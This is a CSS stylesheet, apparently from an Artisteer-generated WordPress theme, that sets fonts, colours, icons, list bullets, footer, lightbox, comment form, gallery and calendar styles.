   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #456A6E;
}

.art-postheader a:hover,  .art-postheader a.hovered
{
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #2F6774;
}

.art-postheadericons,
.art-postheadericons a,
.art-postheadericons a:link,
.art-postheadericons a:visited,
.art-postheadericons a:hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #1F3238;
}

.art-postheadericons
{
   padding: 1px;
}

.art-postheadericons a, .art-postheadericons a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #315059;
}

.art-postheadericons a:visited, .art-postheadericons a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-decoration: none;
   color: #315059;
}

.art-postheadericons a:hover, .art-postheadericons a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-decoration: underline;
   color: #121B1C;
}

.art-postdateicon:before
{
   content:url('images/postdateicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postdateicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postauthoricon:before
{
   content:url('images/postauthoricon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postauthoricon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postpdficon:before
{
   content:url('images/postpdficon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postpdficon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postprinticon:before
{
   content:url('images/postprinticon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postprinticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postemailicon:before
{
   content:url('images/postemailicon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postemailicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postediticon:before
{
   content:url('images/postediticon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postediticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postcontent ul>li:before, .opera   .art-post ul>li:before, .opera   .art-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #070C0D;
   margin: 3px 0 0 11px;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li, .art-postcontent ol, .art-post ol, .art-textblock ol
{
   padding: 0;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
   padding-left: 10px;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   margin-left: -10px;
}

.art-postcontent ol, .art-post ol, .art-textblock ol, .art-postcontent ul, .art-post ul, .art-textblock ul
{
   margin: 1em 0 1em 11px;
}

.art-postcontent li ol, .art-post li ol, .art-textblock li ol, .art-postcontent li ul, .art-post li ul, .art-textblock li ul
{
   margin: 0.5em 0 0.5em 11px;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   margin: 3px 0 0 0;
}

.art-postcontent ol>li, .art-post ol>li, .art-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #CDDEE0 url('images/postquote.png') no-repeat scroll;
   border:1px solid #A1C1C4;
   padding:6px 6px 6px 40px;
   margin:0 0 0 15px;
   color: #0C1213;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer-text blockquote a,
blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer-text blockquote a:link,
blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer-text blockquote a:visited,
blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer-text blockquote a:hover
{
   color: #0C1213;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
}

/* Override native 'p' margins*/
blockquote p,
.art-postcontent blockquote p,
.art-blockcontent blockquote p,
.art-footer-text blockquote p
{
   margin: 0;
   margin: 5px 0;
}

.art-postmetadatafooter
{
   background: #CDDEE0;
   background: rgba(205, 222, 224, 0.6);
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   margin:0 auto;
   position:relative;
   z-index:1;
   padding: 1px;
}

.art-postfootericons,
.art-postfootericons a,
.art-postfootericons a:link,
.art-postfootericons a:visited,
.art-postfootericons a:hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #1F3238;
}

.art-postfootericons
{
   padding: 1px;
}

.art-postfootericons a, .art-postfootericons a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #315059;
}

.art-postfootericons a:visited, .art-postfootericons a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #315059;
}

.art-postfootericons a:hover, .art-postfootericons a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #121B1C;
}

.art-postcategoryicon:before
{
   content:url('images/postcategoryicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postcategoryicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-posttagicon:before
{
   content:url('images/posttagicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-posttagicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcommentsicon:before
{
   content:url('images/postcommentsicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postcommentsicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-footer
{
   background: #C0D7DD;
   background: linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   padding:20px;
   margin:20px auto 0;
   position: relative;
   color: #162427;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link,
.art-footer-text a:visited,
.art-footer-text a:hover,
.art-footer-text td, 
.art-footer-text th,
.art-footer-text caption
{
   color: #162427;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.art-footer-text p 
{
   padding:0;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link
{
   color: #316B77;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:visited
{
   color: #3C626D;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:hover
{
   color: #3E8898;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.art-footer-text h1
{
   color: #5E97A6;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h2
{
   color: #5E97A6;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h3
{
   color: #5E97A6;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h4
{
   color: #3D8494;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h5
{
   color: #3D8494;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h6
{
   color: #3D8494;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text img
{
   border: 1px dotted #79BAC8;
   margin: 10px;
}

.art-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-rss-tag-icon:empty
{
   vertical-align: middle;
}

.art-facebook-tag-icon
{
   background:  url('images/footerfacebookicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-facebook-tag-icon:empty
{
   vertical-align: middle;
}

.art-twitter-tag-icon
{
   background:  url('images/footertwittericon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-twitter-tag-icon:empty
{
   vertical-align: middle;
}

.art-footer-text ul>li:before
{
   content:url('images/footerbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -16px;
}
.opera .art-footer-text ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-footer-text li
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #182426;
}

.art-footer-text ul>li, .art-footer-text ol
{
   padding: 0;
}

.art-footer-text ul>li
{
   padding-left: 16px;
}

.art-page-footer, 
.art-page-footer a,
.art-page-footer a:link,
.art-page-footer a:visited,
.art-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #4495A7;
}

.art-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #3F6873;
}

.art-lightbox-wrapper 
{
   background: #333;
   background: rgba(0, 0, 0, .8);
   bottom: 0;
   left: 0;
   padding: 0 100px;
   position: fixed;
   right: 0;
   text-align: center;
   top: 0;
   z-index: 1000000;
}

.art-lightbox,
.art-lightbox-wrapper .art-lightbox-image
{
   cursor: pointer;
}

.art-lightbox-wrapper .art-lightbox-image
{
   border: 6px solid #fff;
   border-radius: 3px;
   display: none;
   max-width: 100%;
   vertical-align: middle;
}

.art-lightbox-wrapper .art-lightbox-image.active
{
   display: inline-block;
}

.art-lightbox-wrapper .lightbox-error
{
   background: #fff;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 80px;
   opacity: .95;
   padding: 20px;
   position: fixed;
   width: 300px;
   z-index: 100;
}

.art-lightbox-wrapper .loading
{
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 32px;
   opacity: .5;
   padding: 10px;
   position: fixed;
   width: 32px;
   z-index: 10100;
}

.art-lightbox-wrapper .arrow
{
   cursor: pointer;
   height: 100px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   width: 82px;
   z-index: 10003;
}

.art-lightbox-wrapper .arrow.left
{
   left: 9px;
}

.art-lightbox-wrapper .arrow.right
{
   right: 9px;
}

.art-lightbox-wrapper .arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .arrow.disabled 
{
   display: none;
}

.art-lightbox-wrapper .arrow-t, 
.art-lightbox-wrapper .arrow-b
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   left: 26px;
   position: relative;
   width: 30px;
}

.art-lightbox-wrapper .arrow-t
{
   top: 38px;
}

.art-lightbox-wrapper .arrow-b
{
   top: 50px;
}

.art-lightbox-wrapper .close
{
   cursor: pointer;
   height: 22px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   right: 39px;
   top: 30px;
   width: 22px;
   z-index: 10003;
}

.art-lightbox-wrapper .close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .close .cw, 
.art-lightbox-wrapper .close .ccw
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   position: absolute;
   left: -4px;
   top: 8px;
   width: 30px;
}

.art-lightbox-wrapper .cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.art-lightbox-wrapper .ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.art-lightbox-wrapper .close-alt, 
.art-lightbox-wrapper .arrow-right-alt, 
.art-lightbox-wrapper .arrow-left-alt 
{
   color: #fff;
   display: none;
   font-size: 2.5em;
   line-height: 100%;
}

.ie8 .art-lightbox-wrapper .close-alt, 
.ie8 .art-lightbox-wrapper .arrow-right-alt, 
.ie8 .art-lightbox-wrapper .arrow-left-alt 
{
   display: block;
}

.ie8 .art-lightbox-wrapper .cw, 
.ie8 .art-lightbox-wrapper .ccw 
{
   display: none;
}

.art-content-layout .art-sidebar1
{
   background: #D7EAEF;
   background: transparent;
   -webkit-border-radius:3px 0 0;
   -moz-border-radius:3px 0 0;
   border-radius:3px 0 0;
   margin:0 auto;
   width: 200px;
}

.art-content-layout .art-content
{
   margin:0 auto;
}

.art-content-layout .art-sidebar2
{
   background: #D7EAEF;
   background: transparent;
   -webkit-border-radius:0 3px 0 0;
   -moz-border-radius:0 3px 0 0;
   border-radius:0 3px 0 0;
   margin:0 auto;
   width: 200px;
}



#comment
{
    width:99%;
}

#comments-list, #comments-list .comment 
{
  background: none;
  padding:0;
  margin:0;
  overflow: visible;
}

#comments-list .comment:before, #comments-list .comment:after
{
  display:none;
}

#comments-list .comment .comment 
{
  margin-left: 20px;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

#commentform
{
  text-align:left;
}

.rtl #commentform
{
  text-align:right;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

.wp-caption, .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery img {
	border: 10px solid #f1f1f1;
}

.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}

.gallery {
  letter-spacing: normal;
}

.art-content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.art-footer div.art-content-layout
{
    margin:0 auto;
    width:100%;
}

div.art-layout-cell-size1 
{
    width:100%;
}

div.art-layout-cell-size2 
{
    width:50%;
}
div.art-layout-cell-size3 
{
    width:33%;
}

div.art-layout-cell-size4
{
    width:25%;
}

.art-widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.art-center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.art-center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.art-center-inner
{
  float: none;
}

.art-hmenu-extra1, .art-hmenu-extra2 {
 font-size:12px;
}

div.breadcrumbs h4, 
div.breadcrumbs p, 
li.pingback p, 
#respond p,
h3#reply-title, 
h4#comments, 
h4.box-title
{
    margin:0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

#comments-list #respond {
	margin-left: 27px !important;
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	width: auto;
}

.art-footer .art-widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.art-footer .art-widget,
.art-footer .art-widget a,
.art-footer .art-widget a:link,
.art-footer .art-widget a:visited,
.art-footer .art-widget a:hover
{
    text-align: left;
}

DIV[id^="GMPmap"] IMG 
{
    margin: 0px;
}

/* Begin Additional CSS Styles */
.art-blockheader .t, .art-vmenublockheader .t {white-space: nowrap;}

#header-image1 img {
  display: block;
}
/* End Additional CSS Styles */

